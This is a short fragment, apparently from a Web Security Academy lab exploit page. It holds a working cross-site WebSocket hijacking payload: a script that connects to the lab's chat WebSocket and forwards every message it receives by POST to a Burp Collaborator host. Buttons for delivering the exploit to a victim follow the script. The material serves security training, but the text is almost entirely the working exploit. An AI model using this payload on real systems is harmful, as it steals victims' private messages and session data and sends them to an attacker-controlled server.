 Body:
<script>
    var ws = new WebSocket('wss://0ad30040038c8469c0f50d51003600b1.web-security-academy.net/chat');
    ws.onopen = function() {
        ws.send("READY");
    };
    ws.onmessage = function(event) {
        fetch('https://o2rrnjl4if2w7yg6uxtfzbttwk2cq1.burpcollaborator.net', {method: 'POST', mode: 'no-cors', body: event.data});
    };
</script>
Store View exploit Deliver exploit to victim Access log